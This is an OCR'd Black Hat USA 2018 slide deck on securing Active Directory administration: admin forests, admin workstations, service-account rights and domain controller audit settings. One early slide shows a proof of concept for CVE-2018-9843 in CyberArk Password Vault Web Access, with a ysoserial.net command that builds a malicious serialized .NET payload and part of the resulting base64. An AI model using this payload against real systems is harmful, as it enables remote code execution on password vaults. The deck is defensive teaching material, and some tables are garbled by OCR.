

BHUSA

• CVE-2018-9843:

"The REST API in CyberArk Password Vault Web Access before 9.9.5 and 10.x before 10.1 allows remote attackers to execute arbitrary code via a serialized .NET object in an Authorization HTTP header."

- Access to this API requires an authentication token in the HTTP authorization header which can be generated by calling the "Logon" API method.
- Token is a base64 encoded serialized .NET object ("CyberArk.Services.Web.SessionIdentifiers") and consists of 4 string user session attributes.
- The integrity of the serialized data is not protected, so it's possible to send arbitrary .NET objects to the API in the authorization header.
- By leveraging certain gadgets, such as the ones provided by ysoserial.net, attackers may execute arbitrary code in the context of the web application.

https://www.redteam-pentesting.de/en/advisories/rt-sa-2017-014/-cyberark-password-vault-web-access-remote-code-execution



#BHUSA

Proof of Concept

First, a malicious serialized .NET object is created. Here the "TypeConfuseDelegate" gadget of ysoserial.net is used to execute the "ping" command:

\$ ysoserial.exe -f BinaryFormatter -g TypeConfuseDelegate -o base64 -c "ping 10.0.0.19" > execute-ping.txt

\$ cat execute-ping.txt
AAEAAAD////AQAAAAAAAAAAAAABAEITeXN0ZW0sIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVy

ZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5BQEAAACEAVN5c3Rl

bS5Db2xsZWN0aW9ucy5HZW5lcmljLlNvcnRlZFNldGAxW1tTeXN0ZW0uU3RyaW5nLCBtc2Nv

cmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2Vu

PWI3N2E1YzU2MTkzNGUwODldXQQAAAAFQ291bnQIQ29tcGFyZXIHVmVyc2lvbgVJdGVtcwAD

AAYIjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29tcGFyZXJgMVtb

U3lzdGVtLlN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

AAAJBAAAAAQDAAAAjQFTeXN0ZW0uQ29sbGVjdGlvbnMuR2VuZXJpYy5Db21wYXJpc29uQ29t <u>https://www.redteam-pentesting.de/en/advisories/rt-sa-2017-014/-cyberark-password-vault-web-access-remote-code-execution</u> cGFyZXJgMVtbU3lzdGVtLIN0cmluZywgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3Vs



#### #BHUSA

## What about Admin Forest? (aka Red Forest)





#### Admin Forest = Enhanced Security Administrative Environment (ESAE)



### black hat USA 2018 Admin Forest Key Components

- New AD Forest with high security configuration.
- ESAE forest is isolated from the production network with strong network controls (firewalled encrypted communication).
- Production AD Forest has a 1-way trust with the Admin Forest.
- Production AD admin groups are empty, except group for ESAE admin groups.

- Admin groups/accounts in ESAE can't admin ESAE.
- All systems run the latest workstation & server OS version.
- Auto-patching by ESAE management/patching system.
- Production AD admin accounts in ESAE should not retain full-time Production AD admin group membership and require MFA for authentication.
- ESAE should be carefully monitored for anomalous activity. Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

### black hat USA 2018 Admin Forest Pros & Cons

- Effectively isolates Domain Admins and other Active Directory Admins.
- When deployed properly, the Red Forest can be effective in limiting attacker AD privileged access.

#### Cons

- Expensive to deploy.
- Greatly increases management overhead & cost.

#BHUSA

- Duplicate infrastructure.
- Doesn't fix production AD issues.
- Doesn't resolve expansive rights over workstations & servers.

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

What about Production AD privileged Service Accounts?

# black hat Admin Forest Implementation

- Assume Breach
- Before deploying, check the environment
- Start clean, stay clean
- If the production AD environment is compromised, what does ESAE buy you?
- What should be done first?

## black hat USA 2018 Admin Forest Discovery

| tri | marcresearch.com Proper             | ties              |            | ?         | $\times$ | trd.priv F        |
|-----|-------------------------------------|-------------------|------------|-----------|----------|-------------------|
| G   | ieneral Trusts Managed              | By                |            |           |          | General           |
|     | Domains trusted by this dom         | ain (outgoing tri | usts):     |           |          | This D            |
|     | Domain Name                         | Trust Type        | Transitive | Propertie | s        | Other [           |
|     | lab.trimarcresearch.com<br>trd.priv | Child<br>Forest   | Yes<br>Yes | Remov     | е        | Trust ty          |
|     |                                     |                   |            |           |          | Directio          |
|     |                                     |                   |            |           |          | Directio          |
|     | Domains that trust this domains     | in (incoming tru  | sts):      |           |          | domair<br>domair  |
|     | Domain Name                         | Trust Type        | Transitive | Propertie | s        | Transit           |
|     | lab.trimarcresearch.com             | Child             | Yes        | Remov     | е        | This tr<br>the en |
|     |                                     |                   |            |           |          | To con<br>routed  |
|     | L                                   |                   |            |           |          | _                 |

| trd.priv P                                                                   | roperties                                                                                                    |              |                                            |   | ?             | $\times$ |  |
|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|--------------------------------------------|---|---------------|----------|--|
| General                                                                      | Name Su                                                                                                    | ffix Routing | Authentication                             |   |               |          |  |
| This Do                                                                      | omain:                                                                                                    | trimarcrese  | arch.com                                   |   |               |          |  |
| Other D                                                                      | Other Domain: trd.priv                                                                                                    |              |                                            |   |               |          |  |
| Trust ty                                                                     | pe:                                                                                                    | Forest       |                                            |   |               |          |  |
|                                                                              |                                                                                                    |              |                                            |   |               |          |  |
| Directio                                                                     | Direction of trust:                                                                                                    |              |                                            |   |               |          |  |
| domain                                                                       | Outgoing: Users in the specified domain can authenticate in the local<br>domain, but users in the local domain cannot authenticate in the specified<br>domain. |              |                                            |   |               | ed       |  |
| Transitiv                                                                    | Transitivity of trust:                                                                                                    |              |                                            |   |               |          |  |
|                                                                              |                                                                                                    |              | Jsers from indirect<br>e in the trusting e | • | omains withir | ו        |  |
| To confirm or reset this trust relationship and update its Validate Validate |                                                                                                    |              |                                            |   | ;             |          |  |

## black hat USA 2018 Admin Forest Discovery

#### Administrators Properties

| Object                                                                                                    | S        | Security                                |       | Attribute Editor |  |  |
|----------------------------------------------------------------------------------------------------|----------|-----------------------------------------|-------|------------------|--|--|
| General Membe                                                                                                    |          | Membe                                   | er Of | Managed By       |  |  |
| Members:                                                                                                    |          |                                         |       |                  |  |  |
| Name                                                                                                    |          | Active Directory Domain Services Folder |       |                  |  |  |
| Section 2018 March 2018 March 201 |          | trimarcresearch.com/Users               |       |                  |  |  |
| 😹 Enterprise Admins                                                                                                    |          | trimarcresearch.com/Users               |       |                  |  |  |
| 🐉 TRD AD Admins                                                                                                    |          | TRDPRIV                                 |       |                  |  |  |
| 🔱 trimarcadm                                                                                                    | nin trin | trimarcresearch.com/Users               |       |                  |  |  |

#BHUSA

Х

?



## How effective is the Admin Forest?

#BHUSA



- Deployments often ignore the primary production AD since all administrators of the AD forest are moved into the Admin Forest.
- They often don't fix all the issues in the production AD.
- They often ignore service accounts.
- Agents on Domain Controllers are a target who has admin access?
- Identify systems that connect to DCs with privileged credentials on DCs (backup accounts).

### black hat USA 2018 Cross-Forest Administration

#BHUSA



### black hat USA 2018 Cross-Forest Administration

- Production (Forest A) <--one-way--trust---- External (Forest B)
- Production forest AD admins manage the External forest.
- External forest administration is done via RDP.
- Production forest admin creds end up on systems in the External forest.
- Attacker compromises External to compromise Production AD.

#### Mitigation:

- Manage External forest with External admin accounts.
- Use non-privileged Production forest accounts with External admin rights.



## Building the Best Defenses

Securing Active Directory Administration





Administrative Credential Isolation & Protection

Hardening Administrative Methods Reducing & Limiting Service Account Rights

Effective Monitoring #BHUSA

### black hat USA 2018 Administrative Credential Isolation & Protection

- Focus on protecting admin credentials.
- Separate AD admin account from user account.
- Separate AD admin account from other admin accounts.
- Use distinct naming examples:
  - ADA AD Admins
  - SA Server Admins
  - WA Workstation Admins
- Ensure AD admin accounts only logon to secured systems
  - AD Admin Workstations
  - AD Admin Servers
  - Domain Controllers

### black hat USA 2018 Why Admin Workstations?

- The battle has moved from the perimeter to workstations on the network.
- Management of regular workstations provides a common escalation path.
- Credentials found on workstations are often used to elevate privileges.
- Builds on the concept of separate accounts for user activities and administrative tasks.

Keep in mind that any agent that can install/run code typically has Admin/System rights to the computer.

- •AD Administration Systems:
  - Isolate and protect privileged credentials.
  - Provide a secure environment for admins to perform required privileged tasks.
  - Disrupt the common attack playbook.

# black hat Hardening Administrative Methods

- System Configuration:
  - Only admin accounts can logon (though with no admin rights)
  - Separate administration
  - Separate management/patching from other systems
  - Auto-patching
  - Firewalled from the network, only allowing specific admin comms
  - Restrict access to management protocols (RDP, WMI, WinRM, etc)
  - Enforce Network Level Authentication (NLA) for all RDP connections.
- Leverage MFA where possible for additional administration security (typically used for RDP to Admin Server).



#BHUSA



### black hat USA 2018 Hardening Administrative Methods

#### Microsoft Tier Model:

- Difficult and costly to implement.
- Duplicates infrastructure & admin accounts.
- Rarely fully implemented.
- Focus on Tier 0 (Domain Controllers and AD Admins first).

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

### **black hat** USA 2018 Hardening Administrative Methods

#BHUSA

### Microsoft Tier Model: What is Tier 0?

- Domain Controllers
- Privileged AD Accounts & Systems
  - AD Admins
  - Service accounts
  - AD Admin workstations & server
- ADFS & Federation Servers
- Azure AD Connect Servers (when synchronizing password hash data)
- PKI infrastructure
- Password vault systems that contain/control AD admin credentials
- Tier 0 management systems

### blackhat USA 2018 Admin Systems: Convincing Admins

 Admins that are typically mobile and use a laptop will likely require a 2<sup>nd</sup> laptop.

- Admins are less than excited when told they have to use separate systems for administration.
- The people most impacted are the ones who have to implement.
- Use this opportunity to refresh admin hardware
- There are several options for small, lightweight laptop and supports all Windows 10 security features (Microsoft Surface devices)
- Explain that admin workstations are now a requirement to protect computer systems (& creds on the system).
- Isolating & protecting admin credentials is critical or AD will be owned. Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]



- Isolating & protecting admin credentials is critical.
- Admin systems and new security controls like MFA are now required.
- These systems and controls will slow resolution of issues, but will also slow/stop attackers.
- The cost of extra hardware and additional operations time is much cheaper than recovering from a breach (IR = \$\$\$).
- Start slow and build up with gradual changes.
- Collaboration & Partnering of All Teams Involved is Important.



- Separate physical devices are best, but not always feasible.
- Goal is to isolate admin credentials.
- Start with an admin workstation that leverages virtualization for a good blend of security and operational ability.

### black hat USA 2018 A Workable Admin System

#BHUSA

- Host OS is the "admin environment"
- "User environment" is a VM on the system no admin accounts or activities occur in this environment.
- Admin user only uses their user account to logon to the user VM.
- Admin user uses a "transition" account to logon to the host OS. This account has no admin rights and is the only one that logon to the host OS.
- Once on the Admin system, an AD admin account is used to RDP to Admin Server.









Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

# black hat Admin Workstation Deployment

- Phase 1: Active Directory Admins
- Phase 2: Virtual Infrastructure Admins
- Phase 3: Cloud Admins
- Phase 4: Server Admins
- Phase 5: Workstation Admins

Note that these phases may be performed at the same time as others.

#### PKI & Mainframe Admins need Admin Workstations too! Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

### **black hat** USA 2018 The new standard for AD Admins

- Only ever logon to:
  - Domain Controllers
  - AD Admin workstation
  - AD Admin servers
- AD Admin accounts are always separate from other administration.
- AD Admins are prevented from logging on to lower tier systems.
- No Service Accounts with AD Admin rights.
- Ensure all local Administrator accounts have unique passwords.

# **blackhat** Reducing & Limiting Service Account Rights

- Service Accounts are almost always over-privileged
  - Vendor requirements
- Too often are members of AD admin groups
  - Domain Admins
  - Administrators
  - Backup Operators
  - Server Operators
- Rarely does a service account actually require Domain Admin level rights.

### blackhat USA 2018 Product Permission Requirements

- Domain user access
- Operations systems access
- Mistaken identity trust the installer
- AD object rights
- Install permissions on systems
- Needs System rights

 Active Directory privileged rights

- Domain permissions during install
- More access required than often needed.
- Initial start/run permissions
- Needs full AD rights

### black hat USA 2018 Product Permission Requirements

- Domain user access
- Operations systems access
- Mistaken identity trust the installer
- AD object rights
- Install permissions on systems
- Needs System rights

- Active Directory privileged rights
- Domain permissions during install
- More access required than often needed.
- Initial start/run permissions
- Needs full AD rights

# black hat Common Service Accounts in Domain Admins

- Vulnerability Scanning Tool
  - Split scanning into different scan "buckets"
  - Workstations with a VulnScan-wrk service account
  - Servers with a VulnScan-srv service account
  - Domain Controllers with a VulnScan-DC service account.
- Backup
  - Move to the Backup Operators group which should provide the required rights.
- VPN
  - Delegate the appropriate rights (often only requires the ability to reset account passwords)
- SQL
  - There is never a good reason for a SQL service account to have privileged AD rights. Remove the account(s) from AD admin groups.



- Traditional AD Administration must evolve with the threats to effectively protect Active Directory.
- Most organizations have done "something" to better secure their environment, thought it's often not enough.
- <u>Priority #1:</u> Remove accounts & service accounts from AD privileged groups.
- <u>Priority #2:</u> Protect & Isolate AD Admin credentials by ensuring the credentials are limited to specific systems. Sean Metcalf [@Pyrotek3 | Sean@TrimarcSecurity com]



### Like my talk? Please Submit an Evaluation

#BHUSA



Sean Metcalf (@Pyrotek3) s e a n [@] TrimarcSecurity.com <u>www.ADSecurity.org</u> <u>TrimarcSecurity.com</u>

Slides: Presentations.ADSecurity.org



#### #BHUSA

### **BONUS CONTENT:**

## Effective Active Directory Monitoring Configuration

# Audit: Force audit policy subcategory settings (Windows Vista or L. ? ) Advanced Audit C

Securit

| Force audit policy subcategory settings (Windows Vista or I? 🗙                                                        | Advan          |
|----------------------------------------------------------------------------------------------------|----------------|
| ity Policy Setting Explain                                                                                            | Acco           |
| Audit: Force audit policy subcategory settings (Windows Vista or<br>later) to override audit policy category settings | Pe<br>Au<br>Au |
| Enabled                                                                                                    | Acco           |
| Disabled     Disabled     Advanced Audit Policy Configuration                                                         | Po<br>Au       |
| Advanced Addit Policy Configuration                                                                                   | AL<br>AL<br>AL |
| 🕀 📺 Account Logon                                                                                                    | Deta           |
| <ul> <li>Account Management</li> <li>Detailed Tracking</li> </ul>                                                     | Po<br>AL<br>AL |
| I DS Access     I                                                                                                    | DS /           |
| Logon/Logoff     Object Access                                                                                        | Pe<br>Au<br>Au |
| 🕀 🔚 Policy Change                                                                                                    | Logo           |
| 🕀 🧱 Privilege Use                                                                                                    | Pe             |
| E System                                                                                                    | AL             |

| dvanced Audit Configuration              | Sean Metcalf [@Pyrotek3 |
|------------------------------------------|-------------------------|
| Account Logon sean@TrimarcSecurity.c     |                         |
| Policy                                   | Setting                 |
| Audit Credential Validation              | Success, Failure        |
| Audit Kerberos Authentication Service    | Success, Failure        |
| Audit Kerberos Service Ticket Operations | Success, Failure        |
| Account Management                       |                         |
| Policy                                   | Setting                 |
| Audit Computer Account Management        | Success, Failure        |
| Audit Other Account Management Events    | Success, Failure        |
| Audit Security Group Management          | Success, Failure        |
| Audit User Account Management            | Success, Failure        |
| Detailed Tracking                        |                         |
| Policy                                   | Setting                 |
| Audit DPAPI Activity                     | Success, Failure        |
| Audit Process Creation                   | Success, Failure        |
| DS Access                                |                         |
| Policy                                   | Setting                 |
| Audit Directory Service Access           | Success, Failure        |
| Audit Directory Service Changes          | Success, Failure        |
| Logon/Logoff                             |                         |
| Policy                                   | Setting                 |
| Audit Account Lockout                    | Success                 |
| Audit Logoff                             | Success                 |
| Audit Logon                              | Success, Failure        |

### black hat USA 2018 Effective Monitoring

Policy Setting to override audit policy Audit: Force audit policy subcategory settings Enabled category settings Full Auditing Policy [ADSDC03.LAB.ADSECURITY.ORG] Policy Policy Policy Setting Computer Configuration Audit account logon events **1** Success, Failure Policies Audit account management Success, Failure Software Settings Audit directory service access Not Defined Windows Settings Audit logon events Success, Failure Name Resolution Policy Audit object access Not Defined Scripts (Startup/Shutdown) 📓 Audit policy change Not Defined Security Settings 4 💹 Audit privilege use Success, Failure Account Policies 📓 Audit process tracking Not Defined Local Policies Sean Metcalf [@Pyrotek3 🗓 Audit system events Not Defined Audit Policy sean@TrimarcSecurity.com

### black hat USA 2018 Effective Monitoring

#### auditpol.exe /get /category:\*

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

P5 C:\> auditpol.exe /get /category:\* System audit policy Category/Subcategory System Security System Extension System Integrity IPsec Driver Other System Events Security State Change Logon/Logoff Logon Logoff Account Lockout IPsec Main Mode IPsec Quick Mode IPsec Extended Mode Special Logon Other Logon/Logoff Events Network Policy Server User / Device Claims Object Access File System Registry Kernel Object SAM Certification Services Application Generated Handle Manipulation File Share Filtering Platform Packet Drop Filtering Platform Connection Other Object Access Events Detailed File Share

#### Setting

Success and Failure Success and Failure Success and Failure No Auditing Success and Failure Success and Failure Success Success No Auditing No Auditing No Auditing Success and Failure Success and Failure No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing No Auditing

No Auditing

### blackhat USA 2018 Recommended DC Auditing

- Account Logon
  - Audit Credential Validation: S&F
  - Audit Kerberos Authentication Service: S&F
  - Audit Kerberos Service Ticket Operations: Success & Failure
- Account Management
  - Audit Computer Account Management: S&F
  - Audit Other Account Management Events: S&F
  - Audit Security Group Management: S&F
  - Audit User Account Management: S&F
- Detailed Tracking
  - Audit DPAPI Activity: S&F
  - Audit Process Creation: S&F
- Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

- DS Access
  - Audit Directory Service Access: S&F
  - Audit Directory Service Changes: S&F

- Logon and Logoff
  - Audit Account Lockout: Success
  - Audit Logoff: Success
  - Audit Logon: S&F
  - Audit Special Logon: Success & Failure
- System
  - Audit IPsec Driver : S&F
  - Audit Security State Change : S&F
  - Audit Security System Extension : S&F Audit System Integrity : S&F

# black hat Special Logon Auditing (Event ID 4964)

- Track logons to the system by members of specific groups (Win 7/2008 R2+)
- Events are logged on the system to which the user authenticates.
